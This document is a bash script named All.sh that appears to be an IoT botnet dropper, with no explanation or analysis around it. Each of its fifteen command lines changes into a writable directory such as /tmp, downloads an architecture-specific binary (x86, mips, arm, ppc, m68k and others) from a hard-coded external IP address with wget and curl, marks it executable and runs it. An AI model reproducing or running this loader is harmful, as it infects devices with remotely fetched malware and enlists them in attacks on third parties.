 All.sh
1 #!/bin/bash
2 cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://205.185.113.157/All.x86; curl -O http://205.185.113.157/All.x86; chmod +x *; ./All.x86 ssh.vegasec
3 cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://205.185.113.157/All.mips; curl -O http://205.185.113.157/All.mips; chmod +x *; ./All.mips ssh.vegasec
4 cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://205.185.113.157/All.mpsl; curl -O http://205.185.113.157/All.mpsl; chmod +x *; ./All.mpsl ssh.vegasec
5 cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://205.185.113.157/All.arm; curl -O http://205.185.113.157/All.arm; chmod +x *; ./All.arm ssh.vegasec
6 cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://205.185.113.157/All.arm5; curl -O http://205.185.113.157/All.arm5; chmod +x *; ./All.arm5 ssh.vegasec
7 cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://205.185.113.157/All.arm6; curl -O http://205.185.113.157/All.arm6; chmod +x *; ./All.arm6 ssh.vegasec
8 cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://205.185.113.157/All.arm7; curl -O http://205.185.113.157/All.arm7; chmod +x *; ./All.arm7 ssh.vegasec
9 cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://205.185.113.157/All.ppc; curl -O http://205.185.113.157/All.ppc; chmod +x *; ./All.ppc ssh.vegasec
10 cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://205.185.113.157/All.m68k; curl -O http://205.185.113.157/All.m68k; chmod +x *; ./All.m68k ssh.vegasec
11 cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://205.185.113.157/All.sh4; curl -O http://205.185.113.157/All.sh4; chmod +x *; ./All.sh4 ssh.vegasec
12 cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://205.185.113.157/All.spc; curl -O http://205.185.113.157/All.spc; chmod +x *; ./All.spc ssh.vegasec
13 cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://205.185.113.157/All.arc; curl -O http://205.185.113.157/All.arc; chmod +x *; ./All.arc ssh.vegasec
14 cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://205.185.113.157/All.x86_64; curl -O http://205.185.113.157/All.x86_64; chmod +x *; ./All.x86_64 ssh.vegasec
15 cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://205.185.113.157/All.i686; curl -O http://205.185.113.157/All.i686; chmod +x *; ./All.i686 ssh.vegasec
16 cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://205.185.113.157/All.i486; curl -O http://205.185.113.157/All.i486; chmod +x *; ./All.i486 ssh.vegasec
17
18
19
20
21
22